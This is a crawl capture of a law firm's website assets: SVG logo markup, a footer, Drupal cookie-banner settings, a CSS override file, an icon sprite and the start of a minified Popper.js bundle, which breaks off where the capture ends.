        <path d="M234.982,40.24 L239.006,40.24 L239.006,21.994 L234.982,21.994 L234.982,40.24 Z M234.982,18.854 L239.006,18.854 L239.006,15.042 L234.982,15.042 L234.982,18.854 Z" id="Fill-9" fill="#221E1F"></path>
        <path d="M251.57,37.558 C255.17,37.558 256.687,34.276 256.687,31.1 C256.687,27.076 254.746,24.676 251.641,24.676 C247.864,24.676 246.523,28.029 246.523,31.311 C246.523,34.452 248.076,37.558 251.57,37.558 Z M260.569,40.24 L256.758,40.24 L256.758,37.769 L256.687,37.769 C255.629,39.852 253.335,40.734 251.041,40.734 C245.288,40.734 242.5,36.464 242.5,30.994 C242.5,24.394 246.417,21.5 250.405,21.5 C252.699,21.5 255.24,22.347 256.476,24.358 L256.546,24.358 L256.546,15.042 L260.569,15.042 L260.569,40.24 L260.569,40.24 Z" id="Fill-10" fill="#221E1F"></path>
        <path d="M277.792,30.711 C277.792,27.57 276.381,24.676 272.887,24.676 C269.322,24.676 268.087,27.994 268.087,31.029 C268.087,34.029 269.534,37.064 272.887,37.064 C276.451,37.064 277.792,33.817 277.792,30.711 Z M281.815,39.287 C281.815,44.758 278.603,47.476 272.852,47.476 C269.181,47.476 265.052,46.064 264.698,41.793 L268.722,41.793 C269.216,44.087 271.052,44.476 273.099,44.476 C276.345,44.476 277.792,42.816 277.792,39.817 L277.792,37.029 L277.722,37.029 C276.592,39.04 274.51,40.24 272.251,40.24 C266.463,40.24 264.063,35.864 264.063,30.641 C264.063,25.735 267.134,21.5 272.322,21.5 C274.616,21.5 276.698,22.453 277.722,24.5 L277.792,24.5 L277.792,21.994 L281.815,21.994 L281.815,39.287 L281.815,39.287 Z" id="Fill-11" fill="#221E1F"></path>
        <path d="M298.402,29.511 C298.261,26.97 296.532,24.676 293.814,24.676 C291.026,24.676 289.12,26.794 289.015,29.511 L298.402,29.511 Z M289.015,32.158 C289.015,35.017 290.567,37.558 293.92,37.558 C296.249,37.558 297.661,36.535 298.367,34.523 L302.179,34.523 C301.296,38.511 297.908,40.734 293.92,40.734 C288.203,40.734 284.991,36.746 284.991,31.135 C284.991,25.947 288.379,21.5 293.814,21.5 C299.567,21.5 303.097,26.688 302.426,32.158 L289.015,32.158 L289.015,32.158 Z" id="Fill-12" fill="#221E1F"></path>
        <path d="M303.661,21.994 L306.696,21.994 L306.696,16.523 L310.72,16.523 L310.72,21.994 L314.354,21.994 L314.354,24.994 L310.72,24.994 L310.72,34.734 C310.72,36.393 310.861,37.24 312.661,37.24 C313.226,37.24 313.79,37.24 314.354,37.099 L314.354,40.205 C313.473,40.275 312.626,40.417 311.743,40.417 C307.543,40.417 306.767,38.794 306.696,35.758 L306.696,24.994 L303.661,24.994 L303.661,21.994" id="Fill-13" fill="#221E1F"></path>
        <g id="Group-17" transform="translate(0.060000, 0.291278)">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <g id="Clip-15"></g>
            <path d="M315.353,21.7027222 L318.388,21.7027222 L318.388,16.2317222 L322.412,16.2317222 L322.412,21.7027222 L326.046,21.7027222 L326.046,24.7027222 L322.412,24.7027222 L322.412,34.4427222 C322.412,36.1017222 322.553,36.9487222 324.353,36.9487222 C324.917,36.9487222 325.482,36.9487222 326.046,36.8077222 L326.046,39.9137222 C325.165,39.9837222 324.318,40.1257222 323.435,40.1257222 C319.235,40.1257222 318.458,38.5027222 318.388,35.4667222 L318.388,24.7027222 L315.353,24.7027222 L315.353,21.7027222" id="Fill-14" fill="#221E1F" mask="url(#mask-2)"></path>
            <path d="M55.64,33.4917222 C55.134,36.0407222 54.229,38.4167222 52.998,40.5757222 C53.376,36.3217222 51.908,32.0487222 49.074,28.3247222 C51.046,22.1857222 50.603,15.6537222 47.406,10.2527222 C52.813,15.0167222 56.09,21.7677222 56.09,28.9167222 C56.09,30.4297222 55.943,31.9587222 55.64,33.4917222 Z M46.431,25.3877222 C42.725,21.8597222 37.68,19.0977222 31.831,17.7547222 C31.799,17.7477222 31.767,17.7427222 31.735,17.7347222 C32.289,15.5527222 32.482,13.4007222 32.263,11.3997222 C31.922,8.2847222 30.624,5.7357222 28.51,4.0297222 C28.241,3.8127222 27.96,3.6117222 27.671,3.4257222 C28.421,3.3897222 29.174,3.3877222 29.932,3.4127222 C30.563,3.4547222 31.19,3.5167222 31.811,3.6137222 C36.728,4.3857222 40.938,6.8717222 43.666,10.6157222 C46.771,14.8767222 47.594,20.1997222 46.431,25.3877222 Z M36.742,39.7327222 C31.362,43.6517222 24.803,45.3527222 18.746,44.4017222 C13.832,43.6297222 9.624,41.1437222 6.897,37.4027222 C6.463,36.8067222 6.075,36.1817222 5.725,35.5357222 C11.622,38.6787222 20.455,35.4787222 26.707,27.6287222 C28.362,25.5497222 29.682,23.3027222 30.632,21.0217222 C30.783,21.0557222 30.934,21.0807222 31.084,21.1167222 C36.979,22.4697222 41.957,25.3897222 45.274,29.0247222 C43.607,33.0637222 40.718,36.8357222 36.742,39.7327222 Z M49.398,41.7217222 C47.483,50.3267222 36.157,55.0847222 24.148,52.3287222 C18.777,51.0947222 13.961,48.4697222 10.566,45.0337222 C12.868,46.3497222 15.453,47.2597222 18.229,47.6947222 C25.153,48.7837222 32.616,46.8637222 38.706,42.4287222 C42.617,39.5787222 45.595,35.9707222 47.551,32.0507222 C48.919,34.3237222 49.674,36.7587222 49.674,39.1987222 C49.674,40.0417222 49.584,40.8847222 49.398,41.7217222 Z M27.111,20.4747222 C26.318,22.1817222 25.278,23.8687222 24.014,25.4557222 C18.599,32.2567222 10.52,35.1737222 6.371,31.8297222 C6.21,31.6997222 6.072,31.5487222 5.928,31.4037222 C6.705,28.3217222 8.721,25.6547222 11.798,23.6787222 C15.878,21.0587222 21.401,19.9357222 27.111,20.4747222 Z M28.33,17.1507222 C21.568,16.3317222 14.905,17.6077222 9.988,20.7647222 C7.324,22.4757222 5.289,24.6317222 3.96,27.1157222 C3.725,25.4037222 3.888,23.4557222 4.433,21.4267222 C5.881,16.3477222 9.195,11.6647222 13.796,8.3047222 C16.126,6.6837222 18.593,5.6597222 20.934,5.4007222 C23.096,5.1617222 24.969,5.6247222 26.351,6.7407222 C27.736,7.8597222 28.594,9.6017222 28.833,11.7797222 C29.017,13.4587222 28.833,15.2857222 28.33,17.1507222 Z M35.212,0.605722197 C32.496,0.0667221965 29.776,-0.105277803 27.106,0.0607221965 C27.042,0.0637221965 26.979,0.0697221965 26.916,0.0737221965 C26.587,0.0967221965 26.259,0.119722197 25.935,0.151722197 C25.664,0.178722197 25.395,0.213722197 25.125,0.248722197 C24.925,0.272722197 24.724,0.296722197 24.525,0.326722197 C24.376,0.348722197 24.228,0.375722197 24.08,0.400722197 C19.875,1.0897222 15.857,2.6497222 12.264,5.0567222 C6.063,9.2067222 1.87,15.4237222 0.455,22.5617222 C-2.576,37.8617222 8.083,52.9087222 24.217,56.1067222 C40.348,59.3017222 55.939,49.4537222 58.972,34.1527222 L58.972,34.1507222 C62.001,18.8507222 51.343,3.8017222 35.212,0.605722197 L35.212,0.605722197 Z" id="Fill-16" fill="#F26524" mask="url(#mask-2)"></path>
        </g>
    </g>
</svg>
            </a>
        </div>
        <div class="footer__legal-block col-md-4 col-lg-6 col-sm-12">
            <div id="block-copyright--2">
  
    
      
            <p>© 2026 Hanson Bridgett LLP. All rights reserved.</p>

      
  </div>

          </div>
        <div class="col-md-4 col-lg-3 col-sm-12">
              <nav role="navigation" aria-labelledby="block-socialmenu--2-menu" id="block-socialmenu--2">
            
  <h2 class="visually-hidden" id="block-socialmenu--2-menu">Social Menu</h2>
  

              <ul  data-region="footer" class="footer-social-links list-unstyled">
                <li  class="footer-social-links__item">
                            <a  href="https://www.linkedin.com/company/hanson-bridgett-llp/" aria-label="hanson LinkedIn">
          <span class="sr-only hidden d-none">hanson LinkedIn</span>
                      <img src="/sites/default/files/2024-07/linkedin.svg" alt="LinkedIn" class="footer-social-links__icon footer-social-links__icon--linkedin" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.threads.net/@hansonbridgett" aria-label="hanson Threads">
          <span class="sr-only hidden d-none">hanson Threads</span>
                      <img src="/sites/default/files/2024-04/threads.svg" alt="Threads" class="footer-social-links__icon footer-social-links__icon--threads" />
                  </a>
      </li>
                <li  class="footer-social-links__item">
                            <a  href="https://www.facebook.com/HansonBridgettLLP" aria-label="hanson Facebook">
          <span class="sr-only hidden d-none">hanson Facebook</span>
                      <img src="/sites/default/files/2024-07/facebook.svg" alt="Facebook" class="footer-social-links__icon footer-social-links__icon--facebook" />
                  </a>
      </li>
      </ul>



  </nav>

          </div>
      </div>
    <div>
  </div>
</footer>

      
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/10231","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":true,"popup_agreed_enabled":false,"popup_hide_agreed":false,"popup_clicking_confirmation":true,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003E\u003Cstrong\u003EWe use cookies on this site to enhance visitor experience.\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp\u003EBy continuing to use the website, or clicking the Accept button, you agree to this use.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv aria-labelledby=\u0022popup-text\u0022  class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EPrivacy Policy\u003C\/button\u003E\n          \u003C\/div\u003E\n\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EAccept\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","mobile_breakpoint":768,"popup_html_agreed":false,"popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-policy","popup_link_new_window":true,"popup_position":false,"fixed_top_position":true,"popup_language":"en","store_consent":false,"better_support_for_screen_readers":false,"cookie_name":"","reload_page":false,"domain":"","domain_all_sites":false,"popup_eu_only":false,"popup_eu_only_js":false,"cookie_lifetime":100,"cookie_session":0,"set_cookie_session_zero_on_disagree":0,"disagree_do_not_show_popup":false,"method":"default","automatic_cookies_removal":true,"allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EPrivacy settings\u003C\/button\u003E\n\u003Cdiv aria-labelledby=\u0022popup-text\u0022 class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info eu-cookie-compliance-content\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022 class=\u0022eu-cookie-compliance-message\u0022 role=\u0022document\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button \u0022\u003EWithdraw consent\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","withdraw_enabled":false,"reload_options":0,"reload_routes_list":"","withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","settings_tab_enabled":false,"olivero_primary_button_classes":"","olivero_secondary_button_classes":"","close_button_action":"close_banner","open_by_default":true,"modules_allow_popup":true,"hide_the_banner":false,"geoip_match":true,"unverified_scripts":[]},"ckeditor_tooltips":{"followCursor":0,"interactive":1,"allowHTML":1,"maxWidth":500,"trigger":"mouseenter","offset":[0,1],"animation":"none","inertia":true},"ajaxTrustedUrl":{"form_action_p_pvdeGsVG5zNF_XLGPTvYSKCf43t8qZYSwcfZl2uzM":true},"TBMegaMenu":{"TBElementsCounter":{"column":null},"theme":"hanson","156e3fb8-dc4b-4793-89e0-c30691a73250":{"arrows":"1"}},"chosen":{"selector":"select#edit-areas-of-focus--4, select#edit-areas-of-focus--2, select#edit-areas-of-focus, select[data-drupal-selector=\u0022edit-field-keywords\u0022]","minimum_single":20,"minimum_multiple":20,"minimum_width":0,"use_relative_width":false,"options":{"disable_search":false,"disable_search_threshold":0,"allow_single_deselect":false,"allow_mobile":false,"add_helper_buttons":false,"search_contains":true,"placeholder_text_multiple":"Select Areas of Focus","placeholder_text_single":"Choose an option","no_results_text":"No results match","max_shown_results":null,"inherit_select_classes":true}},"user":{"uid":0,"permissionsHash":"9f21c4882cae7ecf34ec5a271307d92567e1eee4eeba445d03fa35f689f64951"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.4.9"></script>
<script src="/core/misc/drupal.js?v=10.4.9"></script>
<script src="/core/misc/drupal.init.js?v=10.4.9"></script>
<script src="/modules/contrib/chosen/js/chosen-bef.js?t8xc6l"></script>
<script src="/libraries/chosen/chosen.min.js?v=3.0.0"></script>
<script src="/modules/contrib/chosen/js/chosen.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/popper/popper.min.js?v=6.3.7"></script>
<script src="/modules/contrib/ckeditor_tooltips/js/vendor/tippy/tippy-bundle.umd.min.js?v=6.3.7"></script>
<script src="/modules/contrib/eu_cookie_compliance/js/eu_cookie_compliance.min.js?v=10.4.9"></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/components/collapse/collapse.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l" defer></script>
<script src="/themes/custom/hanson/dist/js/hanson/status-messages/status-messages.js?t8xc6l"></script>
<script src="/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l" defer></script>
<script src="/modules/contrib/tb_megamenu/dist/js/frontend.js?v=1.x"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hansonbridgett.com/sites/default/files/asset_injector/css/css_overrides-5870132be55409ab5831540a03420bfb.css?t8xc6l
body_size: -240
content:
span.p {
	color: #000000;
}



h2,.h2{font-size:calc(1.4375rem + 1.6vw)}
@media(min-width: 1200px){h2,.h2{font-size:2.525rem}}	
h3,.h3{font-size:calc(1.375rem + 1.1vw)}
@media(min-width: 1200px){h3,.h3{font-size:1.9rem}}	
h4,.h4{font-size:calc(1.35rem + 0.75vw)}
@media(min-width: 1200px){h4,.h4{font-size:1.57rem}}	
h5,.h5{font-size:calc(1.2813rem + 0.3756vw)}
@media(min-width: 1200px){h5,.h5{font-size:1.35rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/sprite.svg
body_size: 3458
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol viewBox="0 0 14 10" fill="none" id="arrow">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-active">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="#F26425" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-down">
<path d="M1.1123 1.50244L7.14839 8.36538L13.1845 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16" id="arrow-right">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" />
</symbol><symbol fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16" id="chevron-right">
  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" />
</symbol><symbol fill="currentColor" class="bi bi-envelope" viewBox="0 0 16 16" id="email">
  <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V4Zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1H2Zm13 2.383-4.708 2.825L15 11.105V5.383Zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741ZM1 11.105l4.708-2.897L1 5.383v5.722Z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" id="facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white" />
</symbol><symbol viewBox="0 0 448 512" id="instagram"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="linkedin">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.752 30.2345H26.882V22.3945C26.882 20.4245 26.176 19.0805 24.414 19.0805C23.069 19.0805 22.267 19.9875 21.915 20.8625C21.786 21.1755 21.755 21.6135 21.755 22.0505V30.2345H16.884C16.884 30.2345 16.948 16.9555 16.884 15.5805H21.755V17.6555C22.402 16.6565 23.56 15.2365 26.144 15.2365C29.349 15.2365 31.752 17.3305 31.752 21.8315V30.2345ZM11.753 13.5795H11.721C10.087 13.5795 9.03 12.4545 9.03 11.0475C9.03 9.60949 10.119 8.51549 11.786 8.51549C13.452 8.51549 14.477 9.60949 14.509 11.0475C14.509 12.4545 13.452 13.5795 11.753 13.5795ZM9.318 30.2345H14.189V15.5805H9.318V30.2345ZM20 0.000488281C8.956 0.000488281 0 8.95649 0 20.0005C0 31.0445 8.956 40.0005 20 40.0005C31.044 40.0005 40 31.0445 40 20.0005C40 8.95649 31.044 0.000488281 20 0.000488281Z" fill="white" />
</symbol><symbol viewBox="0 0 32 32" id="menu"><path d="M2 6h28v6H2zm0 8h28v6H2zm0 8h28v6H2z" /></symbol><symbol viewBox="0 0 1 35" fill="none" id="nav-line">
<path d="M0.5 0V35" stroke="#979797" />
</symbol><symbol fill="currentColor" class="bi bi-newspaper" viewBox="0 0 16 16" id="news">
  <path d="M0 2.5A1.5 1.5 0 0 1 1.5 1h11A1.5 1.5 0 0 1 14 2.5v10.528c0 .3-.05.654-.238.972h.738a.5.5 0 0 0 .5-.5v-9a.5.5 0 0 1 1 0v9a1.5 1.5 0 0 1-1.5 1.5H1.497A1.497 1.497 0 0 1 0 13.5v-11zM12 14c.37 0 .654-.211.853-.441.092-.106.147-.279.147-.531V2.5a.5.5 0 0 0-.5-.5h-11a.5.5 0 0 0-.5.5v11c0 .278.223.5.497.5H12z" />
  <path d="M2 3h10v2H2V3zm0 3h4v3H2V6zm0 4h4v1H2v-1zm0 2h4v1H2v-1zm5-6h2v1H7V6zm3 0h2v1h-2V6zM7 8h2v1H7V8zm3 0h2v1h-2V8zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1z" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="pinterest">
  <path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z" />
</symbol><symbol fill="#ccc" class="bi bi-search" viewBox="0 0 16 16" id="search">
  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
</symbol><symbol fill="currentColor" aria-label="{{ item.title|lower }}" viewBox="0 0 260 260" id="tumblr">
  <path d="M210.857,197.545c-1.616-0.872-3.584-0.787-5.119,0.223c-11.62,7.638-23.4,11.511-35.016,11.511
  c-6.242,0-11.605-1.394-16.416-4.275c-3.27-1.936-6.308-5.321-7.397-8.263c-1.057-2.797-1.045-10.327-1.029-20.748l0.005-63.543
  h52.795c2.762,0,5-2.239,5-5V62.802c0-2.761-2.238-5-5-5h-52.795V5c0-2.761-2.238-5-5-5h-35.566c-2.528,0-4.658,1.887-4.964,4.397
  c-1.486,12.229-4.258,22.383-8.247,30.196c-3.89,7.7-9.153,14.401-15.651,19.925c-5.206,4.44-14.118,8.736-26.49,12.769
  c-2.058,0.671-3.45,2.589-3.45,4.754v35.41c0,2.761,2.238,5,5,5h28.953v82.666c0,12.181,1.292,21.347,3.952,28.026
  c2.71,6.785,7.521,13.174,14.303,18.993c6.671,5.716,14.79,10.187,24.158,13.298c9.082,2.962,16.315,4.567,28.511,4.567
  c10.31,0,20.137-1.069,29.213-3.179c8.921-2.082,19.017-5.761,30.008-10.934c1.753-0.825,2.871-2.587,2.871-4.524v-39.417
  C213.484,200.108,212.476,198.418,210.857,197.545z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" id="twitter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.132 15.594C29.141 15.791 29.145 15.989 29.145 16.187C29.145 22.253 24.528 29.248 16.084 29.248C13.491 29.248 11.079 28.489 9.047 27.186C9.407 27.229 9.772 27.25 10.142 27.25C12.293 27.25 14.273 26.516 15.844 25.285C13.834 25.248 12.14 23.92 11.555 22.096C11.835 22.15 12.123 22.179 12.418 22.179C12.837 22.179 13.243 22.123 13.629 22.018C11.528 21.597 9.946 19.741 9.946 17.518C9.946 17.497 9.946 17.478 9.946 17.459C10.565 17.803 11.272 18.01 12.026 18.033C10.793 17.211 9.983 15.805 9.983 14.212C9.983 13.371 10.21 12.583 10.604 11.905C12.868 14.682 16.251 16.509 20.067 16.701C19.988 16.365 19.947 16.014 19.947 15.654C19.947 13.12 22.003 11.064 24.538 11.064C25.859 11.064 27.052 11.622 27.889 12.515C28.935 12.308 29.917 11.926 30.804 11.401C30.461 12.472 29.733 13.371 28.786 13.94C29.714 13.829 30.599 13.582 31.422 13.217C30.807 14.137 30.028 14.946 29.132 15.594ZM20 0C8.956 0 0 8.956 0 20C0 31.044 8.956 40 20 40C31.044 40 40 31.044 40 20C40 8.956 31.044 0 20 0Z" fill="white" />
</symbol><symbol viewBox="0 0 100 100" fill="none" id="video-icon">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.4 74V26L72.4 50L40.4 74ZM50 0C22.386 0 0 22.386 0 50C0 77.614 22.386 100 50 100C77.614 100 100 77.614 100 50C100 22.386 77.614 0 50 0Z" fill="white" fill-opacity="0.8" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="youtube">
  <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z" />
</symbol></defs></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/bootstrap/utilities/drop-downs/drop-downs.js?t8xc6l
body_size: 19056
content:
/*! For license information please see drop-downs.js.LICENSE.txt */
!function(){var t={1170:function(t,e,n){"use strict";n.r(e),n.d(e,{afterMain:function(){return O},afterRead:function(){return b},afterWrite:function(){return j},applyStyles:function(){return M},arrow:function(){return X},auto:function(){return a},basePlacements:function(){return c},beforeMain:function(){return w},beforeRead:function(){return v},beforeWrite:function(){return _},bottom:function(){return o},clippingParents:function(){return l},computeStyles:function(){return nt},createPopper:function(){return Ct},createPopperBase:function(){return Pt},createPopperLite:function(){return Mt},detectOverflow:function(){return vt},end:function(){return f},eventListeners:function(){return ot},flip:function(){return yt},hide:function(){return xt},left:function(){return s},main:function(){return x},modifierPhases:function(){return S},offset:function(){return Ot},placements:function(){return g},popper:function(){return d},popperGenerator:function(){return Dt},popperOffsets:function(){return _t},preventOverflow:function(){return Et},read:function(){return y},reference:function(){return h},right:function(){return i},start:function(){return u},top:function(){return r},variationPlacements:function(){return m},viewport:function(){return p},write:function(){return E}});var 